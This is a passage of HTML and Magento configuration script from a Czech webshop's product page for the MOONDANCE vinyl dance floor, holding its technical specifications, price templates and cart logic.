role<\/li>\n    <li>tlou\u0161\u0165ka 1,2 mm<\/li>\n<\/ul>\n","17608":"<br\/><b>Technick\u00e9 detaily:<\/b><br\/>\n<ul>\n    <li>samozh\u00e1\u0161iv\u00fd; EN 13501-1 Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% vinyl<\/li>\n    <li>\u0161\u00ed\u0159ka 150 cm<\/li>\n    <li>1600 g\/m\u00b2<\/li>\n    <li>40bm role<\/li>\n    <li>tlou\u0161\u0165ka 1,2 mm<\/li>\n<\/ul>\n","17609":"<br\/><b>Technick\u00e9 detaily:<\/b><br\/>\n<ul>\n    <li>samozh\u00e1\u0161iv\u00fd; EN 13501-1 Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% vinyl<\/li>\n    <li>\u0161\u00ed\u0159ka 150 cm<\/li>\n    <li>1600 g\/m\u00b2<\/li>\n    <li>tlou\u0161\u0165ka 1,2 mm<\/li>\n<\/ul>\n","17610":"<br\/><b>Technick\u00e9 detaily:<\/b><br\/>\n<ul>\n    <li>samozh\u00e1\u0161iv\u00fd; EN 13501-1 Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% vinyl<\/li>\n    <li>\u0161\u00ed\u0159ka 150 cm<\/li>\n    <li>1600 g\/m\u00b2<\/li>\n    <li>30bm role<\/li>\n    <li>tlou\u0161\u0165ka 1,2 mm<\/li>\n<\/ul>\n","17613":"<br\/><b>Technick\u00e9 detaily:<\/b><br\/>\n<ul>\n    <li>samozh\u00e1\u0161iv\u00fd; EN 13501-1 Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% vinyl<\/li>\n    <li>\u0161\u00ed\u0159ka 150 cm<\/li>\n    <li>1600 g\/m\u00b2<\/li>\n    <li>30bm role<\/li>\n    <li>tlou\u0161\u0165ka 1,2 mm<\/li>\n<\/ul>\n","17614":"<br\/><b>Technick\u00e9 detaily:<\/b><br\/>\n<ul>\n    <li>samozh\u00e1\u0161iv\u00fd; EN 13501-1 Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% vinyl<\/li>\n    <li>\u0161\u00ed\u0159ka 150 cm<\/li>\n    <li>1600 g\/m\u00b2<\/li>\n    <li>40bm role<\/li>\n    <li>tlou\u0161\u0165ka 1,2 mm<\/li>\n<\/ul>\n","17615":"<br\/><b>Technick\u00e9 detaily:<\/b><br\/>\n<ul>\n    <li>samozh\u00e1\u0161iv\u00fd; EN 13501-1 Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% vinyl<\/li>\n    <li>\u0161\u00ed\u0159ka 150 cm<\/li>\n    <li>1600 g\/m\u00b2<\/li>\n    <li>tlou\u0161\u0165ka 1,2 mm<\/li>\n<\/ul>\n","17617":"<br\/><b>Technick\u00e9 detaily:<\/b><br\/>\n<ul>\n    <li>samozh\u00e1\u0161iv\u00fd; EN 13501-1 Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% vinyl<\/li>\n    <li>\u0161\u00ed\u0159ka 150 cm<\/li>\n    <li>1600 g\/m\u00b2<\/li>\n    <li>40bm role<\/li>\n    <li>tlou\u0161\u0165ka 1,2 mm<\/li>\n<\/ul>\n","17618":"<br\/><b>Technick\u00e9 detaily:<\/b><br\/>\n<ul>\n    <li>samozh\u00e1\u0161iv\u00fd; EN 13501-1 Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% vinyl<\/li>\n    <li>\u0161\u00ed\u0159ka 150 cm<\/li>\n    <li>1600 g\/m\u00b2<\/li>\n    <li>tlou\u0161\u0165ka 1,2 mm<\/li>\n<\/ul>\n","17616":"<br\/><b>Technick\u00e9 detaily:<\/b><br\/>\n<ul>\n    <li>samozh\u00e1\u0161iv\u00fd; EN 13501-1 Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% vinyl<\/li>\n    <li>\u0161\u00ed\u0159ka 150 cm<\/li>\n    <li>1600 g\/m\u00b2<\/li>\n    <li>30bm role<\/li>\n    <li>tlou\u0161\u0165ka 1,2 mm<\/li>\n<\/ul>\n","17612":"<br\/><b>Technick\u00e9 detaily:<\/b><br\/>\n<ul>\n    <li>samozh\u00e1\u0161iv\u00fd; EN 13501-1 Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% vinyl<\/li>\n    <li>\u0161\u00ed\u0159ka 150 cm<\/li>\n    <li>1600 g\/m\u00b2<\/li>\n    <li>tlou\u0161\u0165ka 1,2 mm<\/li>\n<\/ul>\n","17611":"<br\/><b>Technick\u00e9 detaily:<\/b><br\/>\n<ul>\n    <li>samozh\u00e1\u0161iv\u00fd; EN 13501-1 Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% vinyl<\/li>\n    <li>\u0161\u00ed\u0159ka 150 cm<\/li>\n    <li>1600 g\/m\u00b2<\/li>\n    <li>40bm role<\/li>\n    <li>tlou\u0161\u0165ka 1,2 mm<\/li>\n<\/ul>\n"},"deliverytime":{"17607":"skladem","17608":"skladem","17609":"skladem","17610":"skladem","17613":"skladem","17614":"skladem","17615":false,"17617":false,"17618":"skladem","17616":false,"17612":"skladem","17611":"skladem"},"sale":{"17607":false,"17608":false,"17609":false,"17610":false,"17613":false,"17614":false,"17615":false,"17617":false,"17618":false,"17616":false,"17612":false,"17611":false}},
                "jsonSwatchConfig": {"159":{"9896":{"type":2,"value":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/e4dd1af8748f8e457a2d19d90ae71b90\/4\/8\/480605_20250330065623_tanzteppich_moondance_1004906_md125_black_struc_black_150cm_rl_30.jpg","thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/76001d010bac31dbe8fb1877e7058e72\/4\/8\/480605_20250330065623_tanzteppich_moondance_1004906_md125_black_struc_black_150cm_rl_30.jpg","label":"Black \/ structured black MD125"},"9895":{"type":2,"value":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/e4dd1af8748f8e457a2d19d90ae71b90\/5\/8\/588388_20250330065605_tanzteppich_moondance_1004906_md124_grey_struc_black_150cm_lfm.jpg","thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/76001d010bac31dbe8fb1877e7058e72\/5\/8\/588388_20250330065605_tanzteppich_moondance_1004906_md124_grey_struc_black_150cm_lfm.jpg","label":"Grey \/ structured black MD124"},"9897":{"type":2,"value":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/e4dd1af8748f8e457a2d19d90ae71b90\/5\/8\/588389_20250330065630_tanzteppich_moondance_1004906_md126_rubyred_struc_blk_150cm_lfm.jpg","thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/76001d010bac31dbe8fb1877e7058e72\/5\/8\/588389_20250330065630_tanzteppich_moondance_1004906_md126_rubyred_struc_blk_150cm_lfm.jpg","label":"Ruby red \/ structured black MD126"},"9894":{"type":2,"value":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/e4dd1af8748f8e457a2d19d90ae71b90\/5\/8\/588390_20250330065549_tanzteppich_moondance_1004906_md123_white_struc_black_150cm_rl_30.jpg","thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/76001d010bac31dbe8fb1877e7058e72\/5\/8\/588390_20250330065549_tanzteppich_moondance_1004906_md123_white_struc_black_150cm_rl_30.jpg","label":"White \/ structured black MD123"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                "mediaCallback": "https://www.floorwings.com/cs/swatches/ajax/media/",
                "gallerySwitchStrategy": "replace",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":38,"height":38},"swatchThumb":{"height":90,"width":110}}            }
        },
        "*" : {
            "Magento_Swatches/js/catalog-add-to-cart": {}
        }
    }
</script>

<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["ned\u011ble","pond\u011bl\u00ed","\u00fater\u00fd","st\u0159eda","\u010dtvrtek","p\u00e1tek","sobota"],
            dayNamesMin: ["ne","po","\u00fat","st","\u010dt","p\u00e1","so"],
            monthNames: ["ledna","\u00fanora","b\u0159ezna","dubna","kv\u011btna","\u010dervna","\u010dervence","srpna","z\u00e1\u0159\u00ed","\u0159\u00edjna","listopadu","prosince"],
            monthNamesShort: ["led","\u00fano","b\u0159e","dub","kv\u011b","\u010dvn","\u010dvc","srp","z\u00e1\u0159","\u0159\u00edj","lis","pro"],
            infoTitle: 'O\u0020kalend\u00E1\u0159i',
            firstDay: 1,
            closeText: 'Zav\u0159\u00EDt\u200F',
            currentText: 'Dnes',
            prevText: 'P\u0159edchoz\u00ED',
            nextText: 'N\u00E1sleduj\u00EDc\u00ED',
            weekHeader: 'T',
            timeText: '\u010Cas',
            hourText: 'Hodina',
            minuteText: 'Minuta',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    </div>
</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-17428]": {
            "priceBox": {
                "priceConfig":  {"productId":17428,"priceFormat":{"pattern":"%s\u00a0K\u010d","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":34.75,"adjustments":[]},"oldPrice":{"amount":42.047501,"adjustments":[]},"basePrice":{"amount":1020,"adjustments":[]},"finalPrice":{"amount":1234.200001,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"UNIT_BASE_CALCULATION","optionTemplate":"<%= data.label %><% if (data.finalPrice.value) { %> +<%= data.finalPrice.formatted %> (Bez DPH: <%= data.basePrice.formatted %>)<% } %>"}            }
        }
    }
</script>
<div class="price-box price-tier_price" data-role="priceBox" data-product-id="17428" data-price-box="product-id-17428"><script type="text/x-magento-template" id="cheapest-tier-prices-template">
	od <%= item.qty %> <%= item.unitLabel %>: <%= priceUtils.formatPrice(item.baseUnitPriceIncl, currencyFormat) %> / <%= item.baseUnit %>
</script>
<script type="text/x-magento-template" id="tier-prices-template">
    <table class="prices-tier items">
        <thead>
            <tr>
                <th></th>
                <th colspan="2" class="excl">bez DPH</th>
                <th></th>
                <th colspan="2" class="incl">včetně DPH</th>
            </tr>
        </thead>
        <tbody>
            <% _.each(tierPriceOptions, function(tierPrices, indexOption) { %>
                <% _.each(tierPrices, function(item, key) { %>
                    <tr class="<%= !indexOption ? 'first-option' : '' %> <%= !key ? 'first-tier' : '' %> <%= !item.aktion ? '' : 'aktion-' + item.aktion %>">
                        <% if (item.baseUnit) { %>
                            <td class="label">
                                od <%= item.qty %> <%= item.unitLabel %><br/>
                                <% if (item.aktion) { %>
                                <span class="label-<%= item.aktion %>">
                                    <%= item.aktion_label %>
                                </span>
                                <% } %>
                            </td>

                            <% if (priceUtils.formatPrice(item.priceExcl, currencyFormat) === priceUtils.formatPrice(item.baseUnitPriceExcl, currencyFormat)) { %>
                            <td colspan="2" class="excl base-unit-price">
                                <% if (item.oldbaseUnitPriceExcl) { %>
                                <s><i><%= priceUtils.formatPrice(item.oldbaseUnitPriceExcl, currencyFormat) %></i></s><br/>
                                <% } %>
                                <%= priceUtils.formatPrice(item.baseUnitPriceExcl, currencyFormat) %>
                                <span class="base-unit">/ <%= item.baseUnit %></span>
                            </td>
                            <% } else { %>
                            <td class="excl">
                                <% if (item.oldpriceExcl) { %>
                                <s><i><%= priceUtils.formatPrice(item.oldpriceExcl, currencyFormat) %></i></s><br/>
                                <% } %>
                                <%= priceUtils.formatPrice(item.priceExcl, currencyFormat) %>
                            </td>
                            <td class="excl base-unit-price">
                                <% if (item.oldbaseUnitPriceExcl) { %>
                                <s><i><%= priceUtils.formatPrice(item.oldbaseUnitPriceExcl, currencyFormat) %></i></s><br/>
                                <% } %>
                                <%= priceUtils.formatPrice(item.baseUnitPriceExcl, currencyFormat) %>
                                <span class="base-unit">/ <%= item.baseUnit %></span>
                            </td>
                            <% } %>
                            <td class="space"></td>
                            <% if (priceUtils.formatPrice(item.price, currencyFormat) === priceUtils.formatPrice(item.baseUnitPriceIncl, currencyFormat)) { %>
                            <td colspan="2" class="incl base-unit-price">
                                <% if (item.oldbaseUnitPrice) { %>
                                <s><i><%= priceUtils.formatPrice(item.oldbaseUnitPrice, currencyFormat) %></i></s><br/>
                                <% } %>
                                <%= priceUtils.formatPrice(item.baseUnitPriceIncl, currencyFormat) %>
                                <span class="base-unit">/ <%= item.baseUnit %></span>
                            </td>
                            <% } else { %>
                            <td class="incl">
                                <% if (item.oldprice) { %>
                                <s><i><%= priceUtils.formatPrice(item.oldprice, currencyFormat) %></i></s><br/>
                                <% } %>
                                <%= priceUtils.formatPrice(item.price, currencyFormat) %>
                            </td>
                            <td class="incl base-unit-price">
                                <% if (item.oldbaseUnitPrice) { %>
                                <s><i><%= priceUtils.formatPrice(item.oldbaseUnitPrice, currencyFormat) %></i></s><br/>
                                <% } %>
                                <%= priceUtils.formatPrice(item.baseUnitPriceIncl, currencyFormat) %>
                                <span class="base-unit">/ <%= item.baseUnit %></span>
                            </td>
                            <% } %>
                        <% } else { %>
                            <td class="label">
                                od <%= item.qty %> <%= item.unitLabel %>
                            </td>
                            <td colspan="2" class="excl">
                                <%= priceUtils.formatPrice(item.priceExcl, currencyFormat) %>
                            </td>
                            <td class="space"></td>
                            <td colspan="2" class="incl">
                                <%= priceUtils.formatPrice(item.price, currencyFormat) %>
                            </td>
                        <% } %>
                    </tr>
                <% }); %>
            <% }); %>
        </tbody>
        <tfoot>
            <tr>
                <td colspan="6">plus náklady na přepravu</td>
            </tr>
        </tfoot>
    </table>
</script>
<div data-role="tier-price-block"></div>
</div>
<div class="product-description" id="desc">
    <!--<h2 class="title">Informace o produktu</h2>-->
    <div class="body">
        <!--
        <div class="description">
            <p>Taneční povrch MOONDANCE lehký, oboustranný taneční povrch pro jeviště, tanec, eventy a show. Odpovídá opticky a jeho vlastnostmi klasickému Marley-Floor.</p><p>Nízká hmotnost pouhých 1600g/m² dělá z MOONDANCE ideální povrch pro mobilní použití.</p><p>&nbsp;</p><p>Proč si vybrat taneční povrch MOONDANCE?</p><ul><li>Oboustranně použitelný</li><li>jednoduchá manipulace díky nízké hmotnosti</li><li>dobře nasvítitelný díky povrchu s jemnými vlisy.</li><li>pro turné, show a jiné přechodné události</li></ul><p>&nbsp;&nbsp;</p><p style="text-align: center;"><strong><span style="color: #808080;">&nbsp;Tanzteppich MOONDANCE - Eignung</span></strong></p><table style="height: 153px; background-color: #f2f2f2; border-color: #424242; margin-left: auto; margin-right: auto; width: 400px;" border="0" cellspacing="0" cellpadding="0"><tbody><tr><td style="width: 150px;"><span style="color: #808080;">&nbsp;Balet</span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>✔</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>✔</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>✔</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-</strong></span></td></tr><tr><td style="width: 150px;"><span style="color: #808080;">&nbsp;Contemporary</span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>✔</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>✔</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>✔</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-</strong></span></td></tr><tr><td style="width: 150px;"><span style="color: #808080;">&nbsp;Společenský tanec</span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>✔</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-</strong></span></td></tr><tr><td style="width: 150px;"><span style="color: #808080;">&nbsp;Flamenco-Irish-Tap</span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>✔</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-</strong></span></td><td style="width: 12px; text-align: center;">&nbsp;</td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-&nbsp;</strong></span></td></tr><tr><td style="width: 150px;"><span style="color: #808080;">&nbsp;Hip Hop-Street-Modern</span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>✔</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>✔</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-</strong></span></td></tr><tr><td style="width: 150px;"><span style="color: #808080;">&nbsp;Aerobic-Zumba-Piloxing</span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>✔</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>✔</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-</strong></span></td></tr></tbody></table><p style="text-align: center;"><span style="color: #808080;">&nbsp;max. Rating =&nbsp;✔✔✔✔✔ |&nbsp;žádný háček = nevhodný</span></p><p>&nbsp;</p><p>&nbsp;</p><br/>        </div>
        -->
                            <div class="product-no-column">
                                <div class="downloads">
	                <strong>Ke stažení</strong>
    <p><a href="https://www.floorwings.com/cs/customer/account/login/">Přihlásit se nyní/registrovat se a zpřístupnit Downloads</a></p>
<p></p>
    <p>Pro tuto prodejní položku nejsou k dispozici žádné soubory ke stažení.</p>
                </div>
            </div>
        </div>
    </div>
</div><div class="product-info-top-buy-box">
            <div class="price-box price-final_price" data-role="priceBox" data-product-id="17428" data-price-box="product-id-17428"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
           >
            <span class="price-label">As low as</span>
        <span  id="price-including-tax-product-price-17428"        data-label="v&#x010D;etn&#x011B;&#x20;DPH"        data-price-amount="1234.200001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">1 234,20 Kč</span></span>
            

    <span id="price-excluding-tax-product-price-17428"
          data-label="bez&#x20;DPH"
          data-price-amount="1020"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">1 020,00 Kč</span></span>
                <meta itemprop="price" content="1234.200001" />
        <meta itemprop="priceCurrency" content="CZK" />
    </span>
</span>


</div>    <div class="tax-info-short">
                plus náklady na přepravu včetně 21% DPH    </div>
        <div class="product-options-bottom">
    <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Množství</span></label>
            <div class="control">
                <input type="text"
                       pattern="\d+"
                       name="qty"
                       id="qty"
                       value="1"
                       title="Množství"
                       class="input-text qty"
                       form="product_addtocart_form"
                       data-validate="{required:true,'validate-digits':true,'validate-greater-than-zero':true}"
                       />
            </div>
            <span class="selectedUnit"></span>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Přidat do košíku"
                    class="action primary tocart"
                    form="product_addtocart_form"
                    id="product-addtocart-button">
                <span>Přidat do košíku</span>
            </button>
            

        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
</div>
    <div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.floorwings.com\/cs\/wishlist\/index\/add\/","data":{"product":17428,"uenc":"aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vY3MvMTAwNDkwNi10YW5lY25pLXBvdnJjaC1tb29uZGFuY2UuaHRtbA,,"}}'
       data-action="add-to-wishlist"><span>Do seznamu</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"configurable"}        }
    }
</script>
</div>
</div>        <div class="product-stock-container">
        <span>Připraveno k odeslání:</span>
        <div class="product-info-stock-sku">
	<div class="stock available" title="Verfügbarkeit">
		<span class="deliverytime">skladem</span>
	</div>
</div>    </div>
    <div class="product-observe-warnings">
        <a href="#product-warnings">
            <span>
                Dbejte výstažných upozornění!            </span>
        </a>
    </div>
    
    <div class="product-top-info-link product-top-info-link-packages">
        <a href="#" onclick="document.getElementById('retune-chat-window-icon').click()">
            <span>Konfekce & poptávky</span>
        </a>
    </div>
</div>
<div class="product attribute techspec"><div class="box"><br/><b>Technické detaily:</b><br/>
<ul>
    <li>samozhášivý; EN 13501-1 Bfl-s1</li>
    <li>KM2 (123-FZ RF)</li>
    <li>100% vinyl</li>
    <li>šířka 150 cm</li>
    <li>1600 g/m²</li>
    <li>30bm role</li>
    <li>tloušťka 1,2 mm</li>
</ul>
</div></div>
</div><input name="form_key" type="hidden" value="K7uG1iuWv5HLtLN6" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.floorwings.com\/cs\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.floorwings.com\/cs\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.floorwings.com\/cs\/","customerLoginUrl":"https:\/\/www.floorwings.com\/cs\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdNPcUUAAAAAJk1zmvZYtfyTxo15-5DGiYLZqj-","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.floorwings.com\u002Fstatic\u002Fversion1763852458\u002Ffrontend\u002FWeboffice\u002Ffloorwings\u002Fcs_CZ\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"restposten\/index\/cart":["cart","directory-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.floorwings.com\/cs\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","zopim-chat","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.floorwings.com\u002Fcs\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.floorwings.com\u002Fcs\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.floorwings.com\/cs\/page_cache\/block\/render\/id\/17428\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_17428","catalog_product_view_sku_1004906"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/cs\/1004906-tanecni-povrch-moondance.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
    </script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.floorwings.com\/cs\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"17428":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.floorwings.com\\\/cs\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/17428\\\/\",\"data\":{\"product\":\"17428\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.floorwings.com\/cs\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/17428\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.floorwings.com\\\/cs\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"17428\",\"uenc\":\"aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vY3MvMTAwNDkwNi10YW5lY25pLXBvdnJjaC1tb29uZGFuY2UuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":1234.200001,"max_price":1234.200001,"max_regular_price":1234.200001,"minimal_regular_price":1234.200001,"special_price":null,"minimal_price":1234.200001,"regular_price":42.047501,"formatted_prices":{"final_price":"<span class=\"price\">1\u00a0234,20\u00a0K\u010d<\/span>","max_price":"<span class=\"price\">1\u00a0234,20\u00a0K\u010d<\/span>","minimal_price":"<span class=\"price\">1\u00a0234,20\u00a0K\u010d<\/span>","max_regular_price":"<span class=\"price\">1\u00a0234,20\u00a0K\u010d<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">42,05\u00a0K\u010d<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0K\u010d<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. 